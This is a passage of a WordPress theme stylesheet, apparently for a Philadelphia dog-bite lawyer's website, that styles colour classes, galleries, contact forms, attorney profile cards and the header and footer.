.fr-iconbox-top.lightsalmon{background-color:#FFA07A !important; border:none;}

.fr-iconbox-top.lightseagreen{background-color:#20B2AA !important; border:none;}

.fr-iconbox-top.lightskyblue {background-color:#87CEFA !important; border:none;}

.fr-iconbox-top.lightslategray{background-color:#778899 !important; border:none;}

.fr-iconbox-top.Lime{background-color:#00FF00 !important; border:none;}

.fr-iconbox-top.limegreen{background-color:#32CD32 !important; border:none;}

.fr-iconbox-top.magenta{background-color:#FF00FF !important; border:none;}

.fr-iconbox-top.maroon{background-color:#800000 !important; border:none;}

.fr-iconbox-top.mediumaquamarine{background-color:#66CDAA !important; border:none;}

.fr-iconbox-top.mediumblue{background-color:#0000CD !important; border:none;}

.fr-iconbox-top.mediumorchid{background-color:#BA55D3 !important; border:none;}

.fr-iconbox-top.mediumpurple{background-color:#9370DB !important; border:none;}

.fr-iconbox-top.mediumseagreen{background-color:#3CB371 !important; border:none;}

.fr-iconbox-top.mediumslateblue{background-color:#7B68EE !important; border:none;}

.fr-iconbox-top.mediumspringgreen{background-color:#00FA9A !important; border:none;}

.fr-iconbox-top.mediumturquoise{background-color:#48D1CC !important; border:none;}

.fr-iconbox-top.navy{background-color:#000080 !important; border:none;}

.fr-iconbox-top.olive{background-color:#808000 !important; border:none;}

.fr-iconbox-top.olivedrab{background-color:#6B8E23 !important; border:none;}

.fr-iconbox-top.orange{background-color:#FFA500 !important; border:none;}

.fr-iconbox-top.orangered{background-color:#FF4500 !important; border:none;}

.fr-iconbox-top.orchid{background-color:#DA70D6 !important; border:none;}

.fr-iconbox-top.peru{background-color:#CD853F !important; border:none;}

.fr-iconbox-top.purple{background-color:#800080 !important; border:none;}

.fr-iconbox-top.rebeccapurple{background-color:#663399 !important; border:none;}

.fr-iconbox-top.red{background-color:#FF0000 !important; border:none;}

.fr-iconbox-top.rosybrown{background-color:#BC8F8F !important; border:none;}

.fr-iconbox-top.royalblue{background-color:#4169E1 !important; border:none;}

.fr-iconbox-top.saddlebrown{background-color:#8B4513 !important; border:none;}

.fr-iconbox-top.salmon{background-color:#FA8072 !important; border:none;}

.fr-iconbox-top.sandybrown{background-color:#F4A460 !important; border:none;}

.fr-iconbox-top.seagreen{background-color:#2E8B57 !important; border:none;}

.fr-iconbox-top.sienna{background-color:#A0522D !important; border:none;}

.fr-iconbox-top.silver{background-color:#C0C0C0 !important; border:none;}

.fr-iconbox-top.skyblue{background-color:#87CEEB !important; border:none;}

.fr-iconbox-top.slateblue{background-color:#6A5ACD !important; border:none;}

.fr-iconbox-top.slategray{background-color:#708090 !important; border:none;}

.fr-iconbox-top.springgreen{background-color:#00FF7F !important; border:none;}

.fr-iconbox-top.steelblue{background-color:#4682B4 !important; border:none;}

.fr-iconbox-top.tan{background-color:#D2B48C !important; border:none;}

.fr-iconbox-top.teal{background-color:#008080 !important; border:none;}

.fr-iconbox-top.thistle{background-color:#D8BFD8 !important; border:none;}

.fr-iconbox-top.tomato{background-color:#FF6347 !important; border:none;}

.fr-iconbox-top.turquoise{background-color:#40E0D0 !important; border:none;}

.fr-iconbox-top.violet{background-color:#EE82EE !important; border:none;}

.fr-iconbox-top.yellow{background-color:#FFFF00 !important; border:none;}

.fr-iconbox-top.yellowgreen{background-color:#9ACD32 !important; border:none;}

.fr-iconbox-top.white {background-color:#ffffff !important; border:none;}

/* icon box heading */

.fr-iconbox-heading {

	position: relative;

	margin: 2em auto;

}

.fr-iconbox-heading-icon {}

/* icon box left */

.fr-iconbox-left {

	margin: 2em auto;

	}

.fr-iconbox-left-icon {

	float:left;

	font-size: 4em;

	margin-right: 0.5em;

}

.fr-iconbox-left-content {

	overflow: hidden;

}

/*

===================================================

FAQ

====================================================

*/

.fr-faq-box {}

.fr-faq-header {

	margin: 1em 0;

	font: bold 1.25em Arial, sans-serif;

	color: #384149;

}

.fr_faq h6 {

	border-bottom: 1px solid #EAEAEA;

	font-weight: bold;

	padding-bottom: 10px;

	margin: 10px 0px;

}

.fr_faq h6:hover,

.fr_faq h6:active,

.fr_faq h6:focus {

	outline:none;

}

.fr-faq-answer {

	font-weight:normal;

	padding:10px;

	background-color:#EAEAEA;

}

#fr-bottom-wrapper .widget,

#fr-footer-wrapper .widget {

	margin-bottom: 0;

}

#fr-bottom-wrapper ul li {

	margin-left:1.5em;

}

.fr_jetpack_portfolio {

	text-align:center;

}

.left_sidebar_content {

	width: 5%;

	text-align: right;

	border-right: 1px solid #EAEAEA;

	border-bottom: 1px solid #EAEAEA;

	padding-right: 10px;

	float:left;

}

.right_sidebar_content {

	margin-left: 2%;

	float: left;

	width: 90%;

	position: relative;

}

.post_date {

	font-size: 1.6em;

	line-height: 1.2em;

	border-bottom:4px solid #EAEAEA;

	padding-bottom: 5px;

}

.post_comment {

	font-size: 2em;

	font-weight: bold;

}

.fr-gallery-item {

	padding:0px;

}

select {

	height:40px;

}

/* 

============================================================

JETPACK CSS

============================================================

*/

.jetpack_single {

	text-align: left;

}

.flat_responsive_banner .textwidget {

	padding:0px;

}

.widget.center .textwidget {

	text-align:center;

}

.flat_center {

	text-align: center;

}

.fr-box-content {

	padding:2rem;

	text-align: center;

}

/*

=========================================

Landing Page 

=========================================

*/

.landing_page_social {

	margin:1.2em;

}

@media screen and (max-width:860px){

	.landing_page_social {

		margin-top:-3.5rem;

	}

}

@media screen and (max-width:760px){

	.landing_page_social {

		margin-top:1.2rem;

	}

}

@media screen and (max-width:760px){

	.landing_page_social {

		text-align: center;

		float:left;

	}

	.landing_page_social #social-icons > ul {

		display:inline-block;

		width:100%;

		text-align:center;

		float:left;

	}

	.landing_page_social #social-icons > ul >li {

	}

}

#fr-banner {

	min-height: 500px;

	background-color:#7FAAB5;

	background-position: center;

	margin: 0px;

}

#fr-banner img,

.comment-content img,

.entry-content img,

.entry-summary img,

#site-header img,

.widget img,

.wp-caption {

	max-width: 100%;

}

.comment-content img[height],

.entry-content img,

.entry-summary img,

img[class*="align"],

img[class*="wp-image-"],

img[class*="attachment-"],

#site-header img {

	height: auto;

}

img.size-full,

img.size-large,

.wp-post-image,

.post-thumbnail img,

.page-thumbnail img {

	height: auto;

	max-width: 100%;

}

embed,

iframe,

object,

video {

	margin-bottom: 24px;

	max-width: 100%;

}

p > embed,

p > iframe,

p > object,

span > embed,

span > iframe,

span > object {

	margin-bottom: 0;

}

.gallery {

	margin-bottom: 20px;

	margin-left:-5px;

}

.gallery-item {

	float: left;

	margin: 15px;	

	overflow: hidden;

	position: relative;

}

.gallery-columns-1 .gallery-item {

	max-width: 100%;

}

.gallery-columns-2 .gallery-item {

	max-width: 47.5%;

	max-width: -webkit-calc(50% - 30px);

	max-width:         calc(50% - 30px);

}

.gallery-columns-3 .gallery-item {

	max-width: 31%;

	max-width: -webkit-calc(33.3% - 30px);

	max-width:         calc(33.3% - 30px);

}

.gallery-columns-4 .gallery-item {

	max-width: 22.5%;

	max-width: -webkit-calc(25% - 30px);

	max-width:         calc(25% - 30px);

}

.gallery-columns-5 .gallery-item {

	max-width: 17%;

	max-width: -webkit-calc(20% - 30px);

	max-width:         calc(20% - 30px);

}

.gallery-columns-6 .gallery-item {

	max-width: 14%;

	max-width: -webkit-calc(16.7% - 30px);

	max-width:         calc(16.7% - 30px);

}

.gallery-columns-7 .gallery-item {

	max-width: 11.5%;

	max-width: -webkit-calc(14.28% - 30px);

	max-width:         calc(14.28% - 30px);

}

.gallery-columns-8 .gallery-item {

	max-width: 10%;

	max-width: -webkit-calc(12.5% - 30px);

	max-width:         calc(12.5% - 30px);

}

.gallery-columns-9 .gallery-item {

	max-width: 8%;

	max-width: -webkit-calc(11.1% - 30px);

	max-width:         calc(11.1% - 30px);

}

.gallery-columns-1 .gallery-item:nth-of-type(1n),

.gallery-columns-2 .gallery-item:nth-of-type(2n),

.gallery-columns-3 .gallery-item:nth-of-type(3n),

.gallery-columns-4 .gallery-item:nth-of-type(4n),

.gallery-columns-5 .gallery-item:nth-of-type(5n),

.gallery-columns-6 .gallery-item:nth-of-type(6n),

.gallery-columns-7 .gallery-item:nth-of-type(7n),

.gallery-columns-8 .gallery-item:nth-of-type(8n),

.gallery-columns-9 .gallery-item:nth-of-type(9n) {

	margin-right: 0;

}

.gallery-caption {

	background-color: rgba(0, 0, 0, 0.7);

	-webkit-box-sizing: border-box;

	-moz-box-sizing:    border-box;

	box-sizing:         border-box;

	color: #fff;

	font-size: 12px;

	line-height: 1.5;

	margin: 0;

	max-height: 50%;

	opacity: 0;

	padding: 6px 8px;

	position: absolute;

	bottom: 0;

	left: 0;

	text-align: left;

	width: 100%;

}

.gallery-caption:before {

	content: "";

	height: 100%;

	min-height: 49px;

	position: absolute;

	top: 0;

	left: 0;

	width: 100%;

}

.gallery-item:hover .gallery-caption {

	opacity: 1;

}

.gallery-columns-7 .gallery-caption,

.gallery-columns-8 .gallery-caption,

.gallery-columns-9 .gallery-caption {

	display: none;

}

/* Attachment page when viewing an photo with the WP Gallery */

.type-attachment {

	text-align: center;

}

.type-attachment p {

	max-width: 70%;

	margin: 1em auto;

}

.entry-attachment {

	margin: 1.5em auto;

}

.attachment img {

	display: inline-block;

	text-align: center;

}

.entry-caption {

	font-size: 1.5em;

}

/*

=========================================

BLOG MANOSARY LAYOUT

=========================================

*/

.col-md-6.manosary {

    text-align: center;

    float:left;

    min-height:43rem;

}

.col-md-6.manosary span.featured-post{

    display:none;

    margin:0em 0em 1em 0em;;

}

/*

=========================================

BLOG MANOSARY LAYOUT

=========================================

*/

.fr-dropcap {

	float: left;

	font: normal 5em/1em "lucida handwriting"; 

	display: inline-block;

	margin-right: 0.25em;

}

.fr-dropcap.white {color:#ffffff !important;}

.fr-dropcap.aqua {color:#00FFFF !important;}

.fr-dropcap.aquamarine {color:#7FFFD4 !important;}

.fr-dropcap.bisque {color:#FFE4C4 !important;}

.fr-dropcap.black {color:#000000 !important;}

.fr-dropcap.blue {color:#0000FF !important;}

.fr-dropcap.bluevoilet {color:#8A2BE2 !important;}

.fr-dropcap.brown {color:#A52A2A !important;}

.fr-dropcap.burlywood{color:#DEB887 !important;}

.fr-dropcap.cadetblue{color:#5F9EA0; }

.fr-dropcap.chartreuse{color:#7FFF00 !important;}

.fr-dropcap.chocolate{color:#D2691E !important;}

.fr-dropcap.coral{color:#FF7F50 !important;}

.fr-dropcap.cornflowerblue{color:#6495ED !important;}

.fr-dropcap.crimson {color:#DC143C !important;}

.fr-dropcap.cyan{color:#00FFFF !important;}

.fr-dropcap.darkblue{color:#00008B !important;}

.fr-dropcap.darkcyan{color:#008B8B !important;}

.fr-dropcap.darkgoldenrod{color:#B8860B !important;}

.fr-dropcap.darkgreen{color:#006400 !important;}

.fr-dropcap.darkmagenta{color:#8B008B !important;}

.fr-dropcap.darkolivegreen{color:#556B2F !important;}

.fr-dropcap.darkorange{color:#FF8C00}

.fr-dropcap.darkorchid{color:#9932CC !important;}

.fr-dropcap.darkred{color:#8B0000 !important;}

.fr-dropcap.darkseagreen{color:#8FBC8F !important;}

.fr-dropcap.darkslateblue{color:#483D8B !important;}

.fr-dropcap.darkslategray{color:#2F4F4F !important;}

.fr-dropcap.darkturquoise{color:#00CED1 !important;}

.fr-dropcap.darkviolet{color:#9400D3 !important;}

.fr-dropcap.deeppink{color:#FF1493 !important;}

.fr-dropcap.deepskyblue{color:#00BFFF !important;}

.fr-dropcap.dimgray{color:#696969 !important;}

.fr-dropcap.dodgerblue{color:#1E90FF !important;}

.fr-dropcap.firebrick{color:#B22222 !important;}

.fr-dropcap.forestgreen{color:#228B22 !important;}

.fr-dropcap.fuchsia{color:#FF00FF !important;}

.fr-dropcap.gainsboro{color:#DCDCDC !important;}

.fr-dropcap.ghostwhite{color:#F8F8FF !important;}

.fr-dropcap.gold{color:#FFD700 !important;}

.fr-dropcap.goldenrod{color:#DAA520 !important;}

.fr-dropcap.gray{color:#808080 !important;}

.fr-dropcap.green{color:#008000 !important;}

.fr-dropcap.greenyellow{color:#ADFF2F !important;}

.fr-dropcap.hotpink{color:#FF69B4 !important;}

.fr-dropcap.indianred{color:#CD5C5C !important;}

.fr-dropcap.Lavender{color:#E6E6FA !important;}

.fr-dropcap.lavenderblush{color:#FFF0F5 !important;}

.fr-dropcap.lawngreen{color:#7CFC00 !important;}

.fr-dropcap.lightblue{color:#ADD8E6 !important;}

.fr-dropcap.lightgray{color:#D3D3D3 !important;}

.fr-dropcap.lightgreen{color:#90EE90 !important;}

.fr-dropcap.lightpink{color:#FFB6C1 !important;}

.fr-dropcap.lightsalmon{color:#FFA07A !important;}

.fr-dropcap.lightseagreen{color:#20B2AA !important;}

.fr-dropcap.lightskyblue {color:#87CEFA !important;}

.fr-dropcap.lightslategray{color:#778899 !important;}

.fr-dropcap.Lime{color:#00FF00 !important;}

.fr-dropcap.limegreen{color:#32CD32 !important;}

.fr-dropcap.magenta{color:#FF00FF !important;}

.fr-dropcap.maroon{color:#800000 !important;}

.fr-dropcap.mediumaquamarine{color:#66CDAA !important;}

.fr-dropcap.mediumblue{color:#0000CD !important;}

.fr-dropcap.mediumorchid{color:#BA55D3 !important;}

.fr-dropcap.mediumpurple{color:#9370DB !important;}

.fr-dropcap.mediumseagreen{color:#3CB371 !important;}

.fr-dropcap.mediumslateblue{color:#7B68EE !important;}

.fr-dropcap.mediumspringgreen{color:#00FA9A !important;}

.fr-dropcap.mediumturquoise{color:#48D1CC !important;}

.fr-dropcap.navy{color:#000080 !important;}

.fr-dropcap.olive{color:#808000 !important;}

.fr-dropcap.olivedrab{color:#6B8E23 !important;}

.fr-dropcap.orange{color:#FFA500 !important;}

.fr-dropcap.orangered{color:#FF4500 !important;}

.fr-dropcap.orchid{color:#DA70D6 !important;}

.fr-dropcap.peru{color:#CD853F !important;}

.fr-dropcap.purple{color:#800080 !important;}

.fr-dropcap.rebeccapurple{color:#663399 !important;}

.fr-dropcap.red{color:#FF0000 !important;}

.fr-dropcap.rosybrown{color:#BC8F8F !important;}

.fr-dropcap.royalblue{color:#4169E1 !important;}

.fr-dropcap.saddlebrown{color:#8B4513 !important;}

.fr-dropcap.salmon{color:#FA8072 !important;}

.fr-dropcap.sandybrown{color:#F4A460 !important;}

.fr-dropcap.seagreen{color:#2E8B57 !important;}

.fr-dropcap.sienna{color:#A0522D !important;}

.fr-dropcap.silver{color:#C0C0C0 !important;}

.fr-dropcap.skyblue{color:#87CEEB !important;}

.fr-dropcap.slateblue{color:#6A5ACD !important;}

.fr-dropcap.slategray{color:#708090 !important;}

.fr-dropcap.springgreen{color:#00FF7F !important;}

.fr-dropcap.steelblue{color:#4682B4 !important;}

.fr-dropcap.tan{color:#D2B48C !important;}

.fr-dropcap.teal{color:#008080 !important;}

.fr-dropcap.thistle{color:#D8BFD8 !important;}

.fr-dropcap.tomato{color:#FF6347 !important;}

.fr-dropcap.turquoise{color:#40E0D0 !important;}

.fr-dropcap.violet{color:#EE82EE !important;}

.fr-dropcap.yellow{color:#FFFF00 !important;}

.fr-dropcap.yellowgreen{color:#9ACD32 !important;}

/*

=================================================

Blog Gallery 

=================================================

*/

.slideshow-slide img {

    width: 100%;

    height:100%;

    margin:0px;

    padding:0px;

}

.slideshow-slide {

    width: 100%;

}

.slideshow-window {

    margin: 20px 0px;

    width: 100%;

    border:0px!important;

    border-radius:0px!important;

    background:none!important;

}

.embed-youtube {

	text-align:left;

	float:left;

}

.flat_parallex {

    background-attachment:fixed;

    background-repeat:no-repeat;

    background-size:100%;

    height:50%;

}

/*

=================================================

Shop Layout Boxes

=================================================

*/

.fr_shop_box {

    text-align:center;

}

.fr_shop_box h2 {

    margin:0.5rem;

    padding:0.5rem;

    font-weight:bold;

    text-transform:uppercase;

    border-bottom:5px solid white;

    position:absolute;

    margin-top:-3rem;

    background-color:#fff;

}

.widget_search {

	padding:2rem 0rem;

}

.widget_search .form-control {

	height:38px;

}

/*

=================================================

Navmenu Search and Cart Icon

=================================================

*/

ul.header_extra {

    margin:0px;

    padding:0px;

    float:right;

}

ul.header_extra li {

    margin:0px 0.6rem;

    padding: 0rem;

    line-height:80px;

    list-style:none;

    float:left;

    z-index:9999;

    /* width: 100%; */

}

ul.header_extra li a {

    font-size:1rem;

}

ul.header_extra ul {

	width: 100%;

	position: fixed;

	float:right;

	right: 0rem;

	top: 0;

	margin:0px;

	padding:0px;

	display:none;

	background:#EAEAEA;

	height:80px;

}

ul.header_extra ul li {

	padding:1rem 1rem 0.2rem 1rem;

	width:100%;

	float:left;

	margin:0px;

	padding:1rem 4rem;

}

ul.header_extra ul ul.cart_list {

	margin:0px!important;

	padding: 0px!important;

	position:relative;

	float: left;

	width: 95%;

	margin-left:-20px!important;

}

ul.header_extra ul ul.cart_list li {

	float:left;

	margin:0rem 0rem;

	line-height: 20px;

	background-color:#fff;

	display:block;

	padding:0.5rem;

}

ul.header_extra ul li p {

	margin:12px;

}

ul.header_extra ul ul li img {

	width:40px;

	height:40px;

	margin-right:5px;

}

ul.header_extra ul li .form-control {

	height:40px;

	background:none;

	border:none;

	border-bottom:2px solid #505050;

	font-size:20px;

}

ul.header_extra ul li .input-group-addon {

	padding:0px;

	border:none;

}

ul.header_extra ul li .btn {

	background:none;

	color:#505050;

}

ul.header_extra li:hover ul {

	display:block;

}

.page-content.no-results input-group-addon {

	border: 0px;

	margin: 0px;

	padding: 0px;

}

.input-group-addon .btn {

    height:38px!important;

}

h1.entry-title {

    margin-bottom: 10px;

    padding-top:6px;

}

/*

*

*

*

  Custom Styles

*

*

*/

body {

  font-family: 'Lato', sans-serif;

}

h1, h2, h3, h4, h5 {

  font-family: 'Playfair Display', serif;	

}

.body-font {

  font-family: 'Lato', sans-serif;	

}

.heading-font {

  font-family: 'EB Garamond', serif;	

}

#fr-logo-group, #fr-text-group {

  padding: 0px 0px 0px 0px !important;

}

#fr-logo-group .img-responsive {

  width: 100%;

  max-width:220px;

 }

a.toggle_button_flat_responsive_menu:hover {

  cursor:pointer;  

}

.top-phone {
    width: 200px !important;
    text-align: center;
    background: #B21317;
    padding: 0;
    height: 37px !important;
    color: #fff !important;
    font-weight: bold;
    margin-top: -2px;
    height: 50px;
    margin-bottom: 0;
    font-size: 16px;
    border-radius: 0;
}

.top-phone:hover {
    color:#fff;
}

.top-phone a {

  font-size:17px;

  padding-left: 12px;

  position:relative;

  left:10px;

  top:;

  text-align:center;

  background:none;

}

.top-phone a:hover {

  color:#fff !important;

}

.top-phone-link {

  color:#fff;

  list-style:none;

}

.top-phone:before {

  background:url("images/phone2-small.png");	

  width:24px;

  height:19px;

  position:absolute;

  left:20px;

  top:9px;

}

#social-icons > ul > li > a:hover {

  color: #ACA082 !important;

}

.no-padding {

  padding:0 !important;	

}

.flat_responsive_menu {

  float: left;

  width: 99%;

}

.header_one {

  border-bottom:3px solid #333; 	

}

.flat_responsive_logo {

  padding-bottom: 15px;

}

.flat_responsive_logo img {

  margin-top:15px;

}

.fr-logo-group {

}

.db-tagline {

  position:relative;

}

.db-tagline .db-text {

  position: absolute;

  left: 35%;

  color: #9F916D;

  top: 33px;

  font-weight:bold;

  z-index: 99999999999;

  letter-spacing: 2px;

  font-style:italic;

  text-indent: -9999px;

  width: 175px;

  height:21px;

  background:url(images/dog-bite-lawyer-no-fee-unless-you-win.png) no-repeat;

}

.home .entry-header {

  display:none;	

}

.hero-img {

  background:url('images/dog-bite-lawyer.jpg') no-repeat center center;	

  background-size:cover;

  height:500px;

}

.frontpage-optin {

  width:100%;

}

.frontpage-optin .wpcf7 {

  width:100%;

  max-width:330px;

  margin-left:260px;

}

.mobile-explainer-txt {

  color:#000;	

  font-weight: 600;

}

.home .mobile-explainer-txt {

  color:#fff;	

  max-width: 290px;

  text-align: justify;

  display:none;

  font-weight: 400;

}

.frontpage-optin h1 {

  color:#A79871;

  margin-top:0px;

  font-family: 'Lato', sans-serif !important;

  letter-spacing:0.6px;

}

a.toggle_button_flat_responsive_menu {

  color: #BCBCBC !important;

}

ul.mobilemenu > li > a:hover, ul.mobilemenu > li > a:focus, ul.mobilemenu > li > a:active {

  outline: none;

  background-color: #A3946F;

}

.mobilemenu .current_page_item > a, .mobilemenu .current_page_ancestor > a, .mobilemenu .current-menu-item > a, .mobilemenu .current-menu-ancestor > a {

  outline: none;

  background-color: #A3946F;

  color: #fff;

}

.wpcf7 input, textarea {

  border-radius:2px;

  box-shadow:none;	

  border:none;

  font-size:16px;

  padding:10px 5px;

}

.wpcf7 input[type="text"] {

  height:35px;

  width:100%;

  max-width:290px;

}

.wpcf7 input[type="email"] {

  height:35px;

  width:100%;

  max-width:290px;

}

.wpcf7 input[type="submit"] {

  height:36px;

  width:290px;

  background:#F55E45;

  color:#fff;

  text-transform:uppercase;

  line-height: 1;

  font-weight: 700;

  letter-spacing:0.3px;

}

.wpcf7-mail-sent-ok {

  display:none;	

}

.wpcf7 input[type="submit"]:hover {

  background:#E25B44;

}

.home .wpf7-label {

  color:#fff !important;

  font-size:14px;	

}

.page .wpf7-label, .blog .wpf7-label {

  color:#000;	

}

textarea {

  height:100px;

  width:290px;

}

.navmenu .current_page_item > a, .navmenu .current_page_ancestor > a, 

.navmenu .current-menu-item > a, .navmenu .current-menu-ancestor > a {

  outline: none;

  background-color: none;

  color: #A0926F;

  font-style: italic;

  font-weight: bold;

}

div.wpcf7-validation-errors {

  display:none !important;

}

div.wpcf7-mail-sent-ng {

  border: 2px solid #ff0000;

  position: relative;

  bottom: -38px;

  background: #fff;

  z-index: 9999999;

  position: absolute;

  left: 0;

}

.form-phone-service {

  color:#000;

  position:relative;

  left:32px;

  font-weight:600;

}

.home .form-phone-service {

  color:#fff !important;

}

.page .form-phone-service, .blog .form-phone-service {

  color:#333;

}

* {

  outline:none;	

}

.form-phone-service:before {

  content:"";

  background:url('images/dog-bite-philadelphia-fast_icon_red.png') no-repeat;

  width:30px;

  height:20px;

  position:absolute;  

  left:-37px;

}

.form-phone-service a {

  color:#3A9AD9 !important;

  font-size:16px;

}

.customer-review {

  text-align: left;

  font-size: 14px;

  background: #242424;

  border-radius: 3px;

  padding: 10px;

  color: #fff;

  width:100%;

  max-width:500px;

  display:block;

  margin: 0 auto;

  float: left;

}

.fa-star, .fa-star-half {

  color: #FAC12F;

}

.bottom-phone {

  list-style:none;

}

.bottom-phone .btm-number {
    font-size: 13px;
    display: block;
    text-align: left;
    margin-top: 15px;
    position: relative;
    margin-left: 0;
    text-indent: 55px;
    color: #898580;
}

.bottom-phone .btm-number:hover {

  color: #898580;

}

.bottom-phone .btm-number:before {

  content:"\f095";

  font-family:'FontAwesome';

  color: #898580;

  position:absolute;

  left: -15px;

  top:2px;

}

.business-address {

  margin-top:15px;

  text-indent: 8px;

  color:#898585;

}

.trust-mogul-seal img {

  width: 100px;

}

.seals-phone {

  float:right;	

}

.copyright {

  margin-top: 0px;

  text-align: right;

  height:60px;

}

.flat_responsive_footer p {

  font-size: 12px;

}

/*----- Tabs -----*/

.tabs {

    width:100%;

    display:inline-block;

}

/*----- Tab Links -----*/

/* Clearfix */

.tab-links:after {

    display:block;

    clear:both;

    content:'';

}

.tab-links li {

    margin:0px 2px;

    float:left;

    list-style:none;

    line-height:1;

}

ul.tab-links {

    padding: 0 !important;

    margin: 0 !important;

    margin-left: -3px !important;

}

.tab-links a {

    padding: 9px 15px;

    display: inline-block;

    border-radius: 3px 3px 0px 0px;

    background: transparent;

    font-size: 16px;

    font-weight: 600;

    border: 1px solid #ccc;

    border-bottom: none;

    color: #203753;

    transition: all linear 0.15s;

}

.tab-links a:hover {

    background:#DCDBD9;

    text-decoration:none;

}

li.active a, li.active a:hover {

    background:#fff;

    color:#4c4c4c;

}

/*----- Content of Tabs -----*/

.tab-content {

    padding:15px;

    border-radius:3px;

    box-shadow:-1px 1px 1px rgba(0,0,0,0.15);

    background:#fff;

}

.tab {

    display:none;

}

.tab.active {

    display:block;

}

/*Footer Menu*/

.footer-menu {

  margin-left:0;	

}

.footer-menu li {

  display:inline-block;

  margin-left:0;

  margin-right:10px;	

}

.footer-menu li a:hover {

  color:#F55E45;	

}

/*Footer links - Additional info*/

.additional-info small {

  color:#666;

  position:relative;

  top:-1px;

}

.additional-info a {

  font-size:12px !important;

}

.flat_responsive_footer {

  padding-bottom:30px !important;

}

.cta-row {

  background: #131217;

}

.hero-img {

  background: url('images/growling-rott.png') no-repeat;

  background-position: 20px 0;

  background-size: 99%;

  max-width: 700px;

}

.home-banner {

  position:relative;

  background:transparent;	

}

.home-banner h2 {

  color: #fff;

  text-align:center;

  letter-spacing: 1px;

  margin-top:0px;

  line-height:1.5;

  position:relative;

}

.home-banner h2 span {

  background: #131217;

  padding: 0 15px;

  position: relative;

  font-size: 60px;

  z-index: 1;

}

.home-banner h2:after {

  content: "";

  background:rgba(255,255,255,0.3);

  position: absolute;

  top: 50%;

  height:2px;

  width: 20%;

  right:0;

  display:block;

}

.home-banner h2:before {

  content: "";

  background:rgba(255,255,255,0.3);

  position: absolute;

  top: 50%;

  height:2px;

  width: 20%;

  left:0;

  display:block;

}

.home-banner h3 {

  color: #fff;

  font-size: 32px;

  text-align:center;

  letter-spacing: 1px;

  margin-top:0;

  line-height:1.5;

}

.home-banner h3 span {

  background: #131217;

  padding: 0 15px;

  position: relative;

  font-size:32px;

  z-index: 1;

}

.profiles {

  margin-top:25px;

}

.profile-wrap {
  background: rgba(0,0,0,0.5);
  max-width: 200px;
  margin: 0 auto;
  border-radius:10px;
}

.home-banner .profile-photo {

  border-radius: 108%;

  padding: 5px;

  max-width: 99%;

  min-width: 100px;

  margin: 0 auto;

  display: block;

  border: 5px solid #fff;

  filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter ….3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");

  -webkit-filter: grayscale(100%);

  -moz-filter: grayscale(100%);

  -ms-filter: grayscale(100%);

  filter: grayscale(100%);

  filter: gray;

}

.profiles .col-md-3:hover .profile-photo {

  -webkit-filter: none;

  -moz-filter: none;

  -ms-filter: none;

  filter: none;

  cursor:pointer

}

.hovered {

  -webkit-filter: none !important;

  -moz-filter: none !important;

  -ms-filter: none !important;

  filter: none !important;

  cursor:pointer !important;

}

.home-banner .profile-name {

  color:#fff;

  text-align:center;

  text-transform:uppercase;

  letter-spacing:0.5px;

  margin:5px 0 5px;

}

.home-banner .profile-phone {

  color: #E61116;

  text-align:center;

  font-size:20px;

}

p.profile-phone {
  margin:0;
}

.profile-phone a {
    font-size: 20px;
    color: #E61116;
}

.profile-phone a:hover {
    font-size: 20px;
    color:#FC2805;
    cursor:pointer
}

.home-banner .profile-phone:hover {

  color:#FC2805;

  cursor:pointer

}

.home-banner .profile-phone:before {

  content:"\f095 ";

  position:relative;

  font-family:"fontAwesome";

  right:3px;

  top:1px;

}

.home-banner .profile-link {

  color:#FFF;

  text-align:center;

  text-transform:uppercase;

  letter-spacing:0.5px;

  margin:5px 0 15px;

}

.home-banner .profile-link a {

  color:#FFF;

}

.home-banner .profile-link {

}

.home-banner .profile-link:hover {

  cursor:pointer;

  color:#FFF;

}

.home-banner .profile-link:hover a{

  color:#FFF;

}

.home-banner .profile-link a:hover {
    color: #FFF;
}

.home-banner .profile-link:after {

  content:"\f054";

  position:relative;

  font-family:"fontAwesome";

  left:3px;

  top:1px;

}

ul.navmenu > li > a {

  padding: 0rem 0.4rem;

}

ul.navmenu ul.sub-menu {

  width: 200px;

}

ul.navmenu ul.sub-menu > li:last-of-type {

  list-style: none;

  text-decoration: none;

  border:none;

}

ul.navmenu ul.sub-menu > li > a {

  padding: 0.6rem 1rem;

  color: #505050;

  font-size: 1rem;

  width: 100%;

}

ul.navmenu ul.sub-menu > li > a:hover, ul.navmenu ul.sub-menu > li > a:focus, ul.navmenu ul.sub-menu > li > a:active {

  background-color: #203753;

  color: #EAEAEA;

}

ul.navmenu ul.sub-menu .current_page_item > a, ul.navmenu ul.sub-menu .current_page_ancestor > a, ul.navmenu ul.sub-menu .current-menu-item > a, ul.navmenu ul.sub-menu .current-menu-ancestor > a {

  background-color: #E1A413 !important;

  color: #fff;

}

ul.navmenu ul.sub-menu > li:hover a {

  color: #fff;

}

.navmenu .current_page_item > a, .navmenu .current_page_ancestor > a, .navmenu .current-menu-item > a, .navmenu .current-menu-ancestor > a {

  color: #E1A413;

}

/*Profiles*/

/*Doctor Profiles*/

.doctor_name {

  color: #4472B9;

  font-family: 'Josefin Sans', sans-serif;

  font-weight: 600;

  font-size:30px;

  position: relative;

  top: -10px;

}

.cmb_thumb {

  float: left;

  padding-right: 20px;

  height: auto;

}

.cmb_thumb img {

    border: 5px solid #fff;

    box-shadow: 0 1px 1px 1px rgba(0,0,0,0.1);

    max-width: 230px;

    height: auto;

    border-radius: 50%;

}

.cmb_summary {

  padding-left: 150px;

  display: block;

}

.cmb_phone {

  float: right;

  font-weight:bold;

}

.cmb_phone a {
	
    font-size: 18px;

    color: #B21317;

    position: relative;

    top: -8px;
}

.cmb_phone a:before {

    content: "\f095";

    font-family: 'FontAwesome';

    color: #B21317;

    position: absolute;

    left: -20px;

    top: 2px;
}

.cmb_street {

  margin-left:20px;

  font-weight: bold;

  font-size: 13px;

}

.cmb_zip {

  margin-left:20px;

  font-weight: bold;

  font-size: 13px;

}

.cmb_phone_2 {

  margin-left:20px;

  font-weight: bold;

  font-size: 13px;

}

.small-map {

  border-radius: 99%;

  box-shadow: 0 0 1px 1px rgba(0,0,0,0.2);

  float: left;

}

.cmb_location {

  margin-top:20px;  

  margin-left:25%;

  margin-bottom:40px;

}

.cmb_address {

  position: relative;

  top: 15px;

}

.cmb_view_profile {

  color: #4472B9;

  font-weight:bold;  

  float:right; 

}

.overall_rating {

  text-align: center;

  margin-bottom: 10px;

}

.fa-star, .fa-star-half {

  font-size:20px !important;  

}

.star-yellow {

